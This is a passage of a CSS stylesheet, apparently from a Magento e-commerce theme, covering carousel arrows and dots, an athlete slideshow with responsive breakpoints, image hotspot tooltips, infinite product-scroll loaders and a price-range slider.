.ox-carousel .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.ox-carousel:hover .owl-nav button.owl-prev,
.ox-carousel:hover .owl-nav button.owl-next {
  transform: translateX(0) translateY(-50%);
}
.ox-carousel.ox-nav__always .owl-nav {
  visibility: visible;
  opacity: 1;
}
.ox-carousel.ox-nav__always .owl-nav button.owl-prev,
.ox-carousel.ox-nav__always .owl-nav button.owl-next {
  transform: translateX(0) translateY(-50%);
}
.ox-carousel.ox-nav__simple .owl-nav button:hover.owl-next span {
  transform: translateX(10px) rotate(180deg);
}
.ox-carousel.ox-nav__simple .owl-nav button:hover.owl-prev span {
  transform: translateX(-10px);
}
.ox-carousel.ox-nav__simple .owl-nav button:hover span:before,
.ox-carousel.ox-nav__simple .owl-nav button:hover span:after {
  background: #fff;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev {
  width: 56px;
  height: 56px;
  background: none;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next:hover:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:hover:after {
  background: none;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span {
  transition: 0.2s ease transform;
  height: 38px;
  line-height: 38px;
  width: 24px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after {
  background: #fff;
  height: 23px;
  left: 9px;
  width: 3px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after {
  top: 15px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:after {
  background: none;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev {
  left: 20px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next {
  right: 20px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev {
  width: 23px;
  height: 26px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span {
  height: 16px;
  line-height: 16px;
  width: 18px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:after {
  height: 10px;
  left: 9px;
  width: 2px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:after {
  top: 6px;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-next,
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev {
  width: 40px;
  height: 56px;
  background: #000000;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__theme .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev span:after {
  height: 10px;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev {
  left: 0;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-next {
  right: 0;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev {
  width: 50px;
  height: 70px;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span {
  line-height: 32px;
  height: 32px;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:after {
  height: 20px;
  width: 3px;
  left: 0;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:after {
  top: 12px;
}
.ox-carousel {
  --a2-dots-overlay-from: rgba(0, 0, 0, 0.25);
  --a2-dots-overlay-to: rgba(0, 0, 0, 0);
}
.ox-carousel .owl-dots {
  padding: 25px;
}
.ox-carousel.ox-dots__p-over .owl-dots {
  min-height: 70px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 0 25px;
}
.ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item {
  position: relative;
}
.ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item:before {
  content: '';
  width: 100%;
  height: 150px;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  background: linear-gradient(to top, var(--a2-dots-overlay-from) 10%, var(--a2-dots-overlay-to) 100%);
  z-index: 2;
}
.ox-carousel.ox-dots__p-right.ox-dots__overlay .ox-slide-item {
  position: relative;
}
.ox-carousel.ox-dots__p-right.ox-dots__overlay .ox-slide-item:before {
  content: '';
  height: 100%;
  width: 250px;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  background: linear-gradient(to left, var(--a2-dots-overlay-from) 10%, var(--a2-dots-overlay-to) 100%);
  z-index: 2;
}
.ox-carousel.ox-dots__s-lines_text_full,
.ox-carousel.ox-dots__s-lines_text_big,
.ox-carousel.ox-dots__s-lines_text {
  --a2-dot-color: white;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots .owl-dot.active button.dot span.title,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots .owl-dot.active button.dot span.title,
.ox-carousel.ox-dots__s-lines_text .owl-dots .owl-dot.active button.dot span.title {
  opacity: 1;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot,
.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot {
  z-index: 2;
  margin: 0px 16px;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot:hover span.title,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot:hover span.title,
.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot:hover span.title {
  background: none;
  opacity: 1;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot span.title,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title,
.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot span.title {
  color: var(--a2-dot-color);
  padding: 0 14px;
  width: auto;
  height: auto;
  display: block;
  margin: 0;
  text-transform: initial;
  font-weight: 600;
  line-height: 1.2;
  background: none !important;
  opacity: 0.7;
  font-size: 16px;
}
.ox-carousel.ox-dots__s-rounded .owl-dots button.owl-dot.active span {
  width: 10px;
}
.ox-carousel.ox-dots__s-rounded .owl-dots button.owl-dot span {
  width: 10px;
  height: 10px;
  border-radius: 5px;
}
.ox-carousel.ox-dots__s-lines_vertical .owl-dots button.owl-dot.active span {
  width: 47px;
  height: 12px;
}
.ox-carousel.ox-dots__s-lines_vertical .owl-dots button.owl-dot span {
  width: 47px;
  height: 3px;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over .owl-dots,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom .owl-dots {
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over .owl-dots .owl-dot,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom .owl-dots .owl-dot {
  width: 100%;
  padding: 0 18px;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot {
  margin-right: 20px;
  flex: 0 1 100%;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot:last-child,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot:last-child {
  margin-right: 0;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot.active span,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot.active span {
  width: 100%;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot span,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot span {
  height: 3px;
  width: 100%;
  margin: 10px 0;
}
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title {
  line-height: 22px;
  font-weight: 600;
  font-size: 20px;
}
.ox-carousel.ox-dots__s-lines_text_big .owl-dots .owl-dot {
  width: 100%;
  padding: 0 25px;
}
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.progress {
  height: 3px;
  margin: 16px 0 0 0;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots {
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots .owl-dot {
  width: 100%;
  padding: 0 18px;
}
.ox-carousel.ox-dots__s-lines_text_full.ox-dots__p-over .owl-dots button.dot span.progress,
.ox-carousel.ox-dots__s-lines_text_full.ox-dots__p-below .owl-dots button.dot span.progress {
  height: 3px;
  margin: 8px 0 0 0;
}
.ox-carousel.ox-dots__a-center.ox-dots__p-over .owl-dots,
.ox-carousel.ox-dots__a-center.ox-dots__p-below .owl-dots {
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  flex-wrap: wrap;
}
.athlete-slideshow {
  display: none;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.athlete-slideshow .slide {
  display: none;
  width: 100%;
  height: 100%;
  /* in case script does not load */
}
.athlete-slideshow .slide.first {
  display: block;
}
.athlete-slideshow .slide .container {
  height: 100%;
}
.athlete-slideshow .slide .slide-img {
  position: absolute;
  z-index: 1;
  width: 100%;
}
.athlete-slideshow .slide .slide-content-container {
  position: relative;
  z-index: 2;
  width: 98%;
  margin: 0 auto;
  padding: 0;
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: 100%;
}
.athlete-slideshow .slide .controls-title {
  position: relative;
  float: left;
  margin: 0;
}
.athlete-slideshow .slide .controls {
  position: relative;
  float: left;
  margin: 0;
}
.athlete-slideshow .slide .controls .slide-control {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
  opacity: 0;
  filter: alpha(opacity=0);
  width: 60px;
  height: 52px;
  z-index: 800;
  overflow: hidden;
  cursor: pointer;
  background: #000;
}
.athlete-slideshow .slide .controls .slide-control:after {
  content: '';
  display: block;
  background: #ffe51e;
  width: 100%;
  height: 100%;
  transform: scaleY(0);
}
.athlete-slideshow .slide .controls .slide-control span {
  position: absolute;
  z-index: 2;
}
.athlete-slideshow .slide .controls .slide-control span:after,
.athlete-slideshow .slide .controls .slide-control span:before {
  content: '';
  display: block;
  width: 20px;
  height: 2px;
  position: absolute;
  background: #fff;
}
.athlete-slideshow .slide .controls .slide-control:hover span:after,
.athlete-slideshow .slide .controls .slide-control:hover span:before {
  background: #000;
}
.athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
  transform: rotate(-45deg);
  top: 24px;
  left: 13px;
}
.athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
  transform: rotate(45deg);
  top: 24px;
  left: 27px;
}
.athlete-slideshow .slide .controls .slide-control.slide-prev:after {
  transform-origin: top;
  animation: arrow-out 200ms;
}
.athlete-slideshow .slide .controls .slide-control.slide-next span:before {
  transform: rotate(45deg);
  top: 27px;
  left: 13px;
}
.athlete-slideshow .slide .controls .slide-control.slide-next span:after {
  transform: rotate(-45deg);
  top: 27px;
  left: 27px;
}
.athlete-slideshow .slide .controls .slide-control.slide-next:after {
  transform-origin: bottom;
  animation: arrow-out 200ms;
}
.athlete-slideshow .slide .controls .progress {
  position: absolute;
  right: 0;
  height: 10px;
  width: 0;
  background: #ffe51e;
  border-radius: 0;
}
.athlete-slideshow .slide .disabled {
  background-color: #999;
}
.athlete-slideshow .slide .slide-banners {
  margin-left: auto;
}
.athlete-slideshow .slide .slide-banner {
  display: block;
  margin: 0 -10px 18px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.athlete-slideshow .slide .slide-banner:last-child {
  margin-bottom: 0;
}
.athlete-slideshow .slide .slide-banner img {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
  display: block;
  float: right;
  margin-left: 15px;
}
.no-touch .slide-title .link:hover {
  color: #ffffff;
  background-color: #000000;
}
.no-touch .slide-title .link:hover span {
  transform: translateX(4px);
}
.no-touch .slide-title .link:hover span:before,
.no-touch .slide-title .link:hover span:after {
  background: #ffffff;
}
.no-touch .athlete-slideshow .slide .controls .slide-control:hover:after {
  transform: scaleY(1);
}
.no-touch .athlete-slideshow .slide .controls .slide-prev:hover:after {
  transform-origin: bottom;
  animation: arrow-over 200ms;
}
.no-touch .athlete-slideshow .slide .controls .slide-next:hover:after {
  transform-origin: top;
  animation: arrow-over 200ms;
}
.no-touch .athlete-slideshow .slide .controls .disabled:hover {
  background-color: #999;
}
.no-touch .athlete-slideshow .slide .slide-banner:hover img {
  margin: 0 15px 0 0;
  opacity: 0.9;
}
.slide-title {
  float: left;
  margin: 0;
  /*
        position: absolute; 
        left: 60px; 
        */
  z-index: 1;
  display: none;
}
.slide-title br {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
.slide-title .text {
  position: relative;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
  line-height: 48px;
  padding: 1px 12px 3px 6px;
  margin: 0;
  color: #fff;
  background-color: #000000;
  font-size: 48px;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.slide-title .text:first-child {
  margin-top: 0;
}
.slide-title .link {
  position: relative;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
  line-height: 35px;
  margin: 0;
  padding: 0 51px 0 11px;
  color: #000;
  background-color: #ffe51e;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: -0.03em;
}
.slide-title .link span {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  overflow: hidden;
  width: 25px;
  height: 35px;
}
.slide-title .link span:after {
  content: '';
  display: block;
  position: absolute;
  width: 10px;
  height: 3px;
  background: #000000;
  transform: rotate(45deg);
  top: 13px;
  left: 1px;
}
.slide-title .link span:before {
  content: '';
  display: block;
  position: absolute;
  width: 10px;
  height: 3px;
  background: #000000;
  transform: rotate(-45deg);
  top: 19px;
  left: 1px;
}
.slide-title .link:hover span {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
}
.slide-title .animation-wrapper {
  position: relative;
  z-index: 3;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.slide-title .animation-wrapper:first-child {
  margin-top: 0;
}
.slide-title .animation-link {
  margin-top: 0;
}
.slide-title .slide-title .text:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
}
.slide-title .text:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  width: 100%;
}
.slide-title .animate-me .text:after {
  width: 100%;
}
/* loading */
.cycle-loading {
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  content: url('../Olegnax_Athlete2Slideshow/images/preloader.svg');
}
/* pager */
.cycle-pager {
  text-align: center;
  width: 100%;
  z-index: 500;
  position: absolute;
  top: 10px;
  overflow: hidden;
}
.cycle-pager > * {
  cursor: pointer;
}
.cycle-pager span {
  font-family: Arial, sans-serif;
  font-size: 50px;
  width: 16px;
  height: 16px;
  display: inline-block;
  color: #ddd;
  cursor: pointer;
}
.cycle-pager span.cycle-pager-active {
  color: #D69746;
}
/* caption */
.cycle-caption {
  position: absolute;
  color: white;
  bottom: 15px;
  right: 15px;
  z-index: 700;
}
/* overlay */
.cycle-overlay {
  font-family: tahoma, Arial, sans-serif;
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 600;
  background: black;
  color: white;
  padding: 15px;
  opacity: .5;
}
/* prev / next links */
.cycle-prev,
.cycle-next {
  position: absolute;
  top: 0;
  width: 30%;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 800;
  height: 100%;
  cursor: pointer;
}
.cycle-prev:hover,
.cycle-next:hover {
  opacity: .7;
  filter: alpha(opacity=70);
}
.cycle-prev {
  left: 0;
}
.cycle-next {
  right: 0;
}
@keyframes arrow-over {
  from {
    transform: scaleY(0);
  }
  to {
    transform: scaleY(1);
  }
}
@keyframes arrow-out {
  from {
    transform: scaleY(1);
  }
  to {
    transform: scaleY(0);
  }
}
@media only screen and (max-width: 1023px) {
  .athlete-slideshow .slide .controls .slide-control {
    width: 51px;
    height: 44px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 17px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 21px;
    left: 12px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 21px;
    left: 23px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 21px;
    left: 12px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 21px;
    left: 23px;
  }
  .slide-title {
    /*left: 51px; */
  }
  .slide-title .text {
    line-height: 40px;
    font-size: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .hide-below-768 {
    display: none;
  }
  .show-below-768 {
    display: block;
  }
  .athlete-slideshow .slide .slide-content-container {
    flex-wrap: wrap;
    flex-flow: column;
  }
  .athlete-slideshow .slide .controls .slide-control {
    width: 39px;
    height: 34px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 13px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 16px;
    left: 9px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 16px;
    left: 18px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 16px;
    left: 9px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 16px;
    left: 18px;
  }
  .athlete-slideshow .slide .controls-title {
    float: none;
    width: 426px;
    margin: 0 auto;
  }
  .athlete-slideshow .slide .slide-banners {
    float: none;
    margin: 0 auto;
    text-align: center;
  }
  .athlete-slideshow .slide .slide-banner {
    display: inline-block;
    margin: 5px;
  }
  .athlete-slideshow .slide .slide-banner img {
    display: inline-block;
    max-width: 100%;
    height: auto;
    float: none;
    margin: 0;
  }
  .no-touch .athlete-slideshow .slide .slide-banner:hover img {
    margin: 0;
    opacity: 1;
  }
  .slide-title {
    /*left: 39px; */
  }
  .slide-title .text {
    line-height: 30px;
    font-size: 30px;
  }
  .slide-title .link {
    line-height: 26px;
    font-size: 12px;
    padding: 0 41px 0 7px;
  }
  .slide-title .link span {
    width: 19px;
    height: 26px;
  }
  .slide-title .link span:before {
    top: 14px;
    width: 7px;
    height: 2px;
  }
  .slide-title .link span:after {
    width: 7px;
    height: 2px;
    top: 10px;
  }
}
@media only screen and (max-width: 479px) {
  .athlete-slideshow .slide .controls-title {
    width: 300px;
  }
  .athlete-slideshow .slide .controls .slide-control {
    width: 33px;
    height: 28px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 11px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 13px;
    left: 8px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 13px;
    left: 15px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 13px;
    left: 8px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 13px;
    left: 15px;
  }
  .slide-title {
    /*left: 33px; */
  }
  .slide-title .text {
    line-height: 24px;
    font-size: 24px;
  }
  .slide-title .link {
    line-height: 20px;
    font-size: 11px;
    padding: 0 31px 0 5px;
  }
  .slide-title .link span {
    width: 14px;
    height: 20px;
  }
  .slide-title .link span:before {
    top: 10px;
    width: 6px;
  }
  .slide-title .link span:after {
    width: 6px;
    top: 7px;
  }
}
@keyframes hs_pulse {
  0% {
    transform: scale(1);
    opacity: 0;
  }
  20% {
    opacity: 0.6;
  }
  100% {
    transform: scale(3);
    opacity: 0;
  }
}
.ox-hotspot__container {
  position: relative;
}
.ox-hotspot__container > img {
  width: 100%;
  display: block;
}
.ox-hotspot__item {
  cursor: pointer;
  min-width: 38px;
  height: 38px;
  margin-top: -19px;
  margin-left: -19px;
  position: absolute;
  text-align: left;
  top: 50%;
  left: 50%;
}
.ox-hotspot__item.-shadow .inner {
  box-shadow: 0px 7px 16px 0 rgba(0, 0, 0, 0.25);
}
.ox-hotspot__item.-pulse:before {
  position: absolute;
  display: block;
  width: 38px;
  height: 38px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  content: ' ' !important;
  left: 50%;
  top: 50%;
  opacity: 0;
  margin-top: -19px;
  margin-left: -19px;
  background-color: currentColor;
  animation: hs_pulse 2s ease infinite;
}
.ox-hotspot__item .inner {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
  position: relative;
  border-radius: 40px;
  z-index: 1;
}
.ox-hotspot__item .-bold,
.ox-hotspot__item .-text {
  line-height: 1;
  display: block;
  font-weight: 700;
}
.ox-hotspot__item .-upper {
  text-transform: uppercase;
}
.ox-hotspot__item:hover .ox-hotspot__tooltip {
  transition: all 0.3s ease;
  opacity: 1;
  visibility: visible;
  top: -10px;
}
.ox-hotspot__tooltip {
  position: absolute;
  top: 0;
  left: 19px;
  opacity: 0;
  visibility: hidden;
  padding: 12px 18px;
  background: white;
  box-shadow: 0px 4px 20px 0px rgba(0, 0, 0, 0.12);
  width: 190px;
  transform: translateY(-100%) translateX(-50%);
  transition: all 0.15s ease;
  line-height: 1.4;
}
.ox-hotspot__tooltip:before {
  content: '';
  background: inherit;
  width: 12px;
  height: 12px;
  transform: rotate(45deg);
  display: block;
  position: absolute;
  bottom: -6px;
  left: calc(50% - 6px);
  z-index: -1;
}
.ox-hotspot__icon.athlete2-icon-plus {
  position: relative;
  font-size: 17px;
  width: 17px;
  height: 17px;
  line-height: 17px;
  display: block;
  overflow: hidden;
}
.ox-hotspot__icon.athlete2-icon-plus-small {
  position: relative;
  width: 10px;
  height: 10px;
  display: block;
  overflow: hidden;
}
.ox-hotspot__icon.athlete2-icon-plus-small:after,
.ox-hotspot__icon.athlete2-icon-plus-small:before {
  content: '';
  background: currentColor;
  width: 10px;
  height: 2px;
  top: 4px;
  display: block;
  position: absolute;
}
.ox-hotspot__icon.athlete2-icon-plus-small:after {
  transform: rotate(90deg);
}
.ox-hotspot__icon + .-text.hs {
  margin-left: 5px;
}
.ox-product-scroll + .toolbar-products,
.ox-infinite-scroll-enabled .products.wrapper ~ .toolbar-products {
  display: none;
}
.ox-product-scroll__type--auto .ox-product-scroll__loader {
  margin-top: 20px;
}
.ox-product-scroll {
  margin-top: 20px;
}
.ox-product-scroll.ox-ps-hide.ox-product-scroll-prev {
  display: none !important;
}
.ox-product-scroll.ox-ps-hide.ox-product-scroll-next .ox-product-scroll__button,
.ox-product-scroll.ox-ps-hide.ox-product-scroll-next .ox-product-scroll__loader {
  display: none !important;
}
.ox-product-scroll .ox-product-scroll__loader {
  display: none;
}
.ox-product-scroll.active .ox-product-scroll__loader {
  display: block;
}
.ox-product-scroll .ox-product-scroll__loader {
  margin-left: auto;
  margin-right: auto;
}
.ox-product-scroll.ox-product-scroll__loader--magento .ox-product-scroll__loader {
  position: relative;
  width: 160px;
  height: 160px;
  margin-top: 0;
}
.ox-product-scroll.ox-product-scroll__loader--magento .ox-product-scroll__loader:before {
  background: rgba(255, 255, 255, 0.5) url('../images/loader-2.gif') no-repeat 50% 50%;
  bottom: 0;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.ox-product-scroll.ox-product-scroll__loader--css .ox-product-scroll__loader {
  display: block;
  width: 35px;
  height: 35px;
  border: 4px solid rgba(0, 0, 0, 0);
  border-radius: 35px;
  border-left: 4px solid #000000;
  border-right: 4px solid #000000;
  border-top: 4px solid #000000;
  animation: spin .65s infinite linear;
  transition: all 600ms ease-in-out;
}
.ox-product-scroll .ox-product-scroll__button {
  width: 100%;
  max-width: 300px;
  display: block;
  margin: 16px auto 0;
  padding: 15px;
  line-height: normal;
}
.ox-product-scroll .ox-product-scroll__button.active {
  display: none;
}
.ox-product-scroll__amount {
  width: 100%;
  max-width: 240px;
  display: block;
  margin: 16px auto 0;
  display: none;
}
.ox-product-scroll__amount.ox-product-scroll__amount-loaded {
  display: block;
}
.ox-product-scroll__amount .amount-wrap {
  text-align: center;
  margin-bottom: 8px;
}
.ox-product-scroll__amount .amount-count-line {
  display: block;
  height: 2px;
  background: #e6e6e6;
  overflow: hidden;
}
.ox-product-scroll__amount .amount-count-line span {
  display: block;
  height: 2px;
  background: #000000;
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
/* Offset direction
   */
html:not([dir="rtl"]) .filter-options-content .noUi-horizontal .noUi-origin {
  left: auto;
  right: 0;
}
html:not([dir="rtl"]) .filter-options-content .noUi-horizontal .noUi-handle {
  right: -6px;
  left: auto;
}
.filter-options-content {
  /* Wrapper for all connect elements.
       */
  /* Give origins 0 height/width so they don't interfere with clicking the
       * connect elements.
       */
  /* Slider size and handle placement;
       */
  /* Styling;
       * Giving the connect element a border radius causes issues with using transform: scale
       */
  /* Handles and cursors;
       */
  /*
      .noUi-active {
          background: @main_color;
      }*/
  /* Handle stripes;
       */
  /*
      .noUi-handle:before,
      .noUi-handle:after {
            content: "";
            display: block;
            position: absolute;
            height: 14px;
            width: 1px;
            background: #E8E7E6;
            left: 14px;
            top: 6px;
      }*/
  /* Disabled state;
       */
  /* Base;
       *
       */
  /* Values;
       *
       */
  /* Markings;
       *
       */
  /* Horizontal layout;
       *
       */
  /* Vertical layout;
       *
       */
  /* hide pips options */
  /* always show tooltips */
}
.filter-options-content .noUi-target,
.filter-options-content .noUi-target * {
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  -ms-touch-action: none;
  touch-action: none;
  -ms-user-select: none;
  -moz-user-select: none;
  user-select: none;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.filter-options-content .noUi-target {
  position: relative;
  direction: ltr;
}
.filter-options-content .noUi-target.noUi-horizontal {
  margin: 10px 6px 45px;
}
.filter-options-content .noUi-base,
.filter-options-content .noUi-connects {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
.filter-options-content .noUi-connects {
  overflow: hidden;
  z-index: 0;
}
.filter-options-content .noUi-connect,
.filter-options-content .noUi-origin {
  will-change: transform;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -webkit-transform-style: preserve-3d;
  transform-origin: 0 0;
  transform-style: flat;
}
.filter-options-content .noUi-connect {
  height: 100%;
  width: 100%;
}
.filter-options-content .noUi-origin {
  height: 10%;
  width: 10%;
}
.filter-options-content .noUi-vertical .noUi-origin {
  width: 0;
}
.filter-options-content .noUi-horizontal .noUi-origin {
  height: 0;
}
.filter-options-content .noUi-handle {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  position: absolute;
}
.filter-options-content .noUi-touch-area {
  height: 100%;
  width: 100%;
}
.filter-options-content .noUi-state-tap .noUi-connect,
.filter-options-content .noUi-state-tap .noUi-origin {
  -webkit-transition: transform 0.3s;
  transition: transform 0.3s;
}
.filter-options-content .noUi-state-drag * {
  cursor: inherit !important;
}
.filter-options-content .noUi-horizontal {
  height: 18px;
}
.filter-options-content .noUi-horizontal .noUi-handle {
  width: 12px;
  height: 18px;
  left: -6px;
  top: -6px;
  cursor: w-resize;
}
.filter-options-content .noUi-vertical {
  width: 18px;
}
.filter-options-content .noUi-vertical .noUi-handle {
  width: 28px;
  height: 34px;
  left: -6px;
  top: -17px;
}
.filter-options-content .noUi-target {
  background: #e4e4e4;
  border-radius: 0;
  border: none;
  box-shadow: none;
}
.filter-options-content .noUi-connects {
  border-radius: 0;
}
.filter-options-content .noUi-connect {
  background: #ffe51e;
}
.filter-options-content .noUi-draggable {
  cursor: ew-resize;
}
.filter-options-content .ox-price-filter__values {
  display: none;
}
.filter-options-content .noUi-vertical .noUi-draggable {
  cursor: ns-resize;
}
.filter-options-content .noUi-handle {
  border: none;
  border-radius: 0;
  background: #000000;
  box-shadow: none;
}
.filter-options-content .noUi-handle .noUi-tooltip {
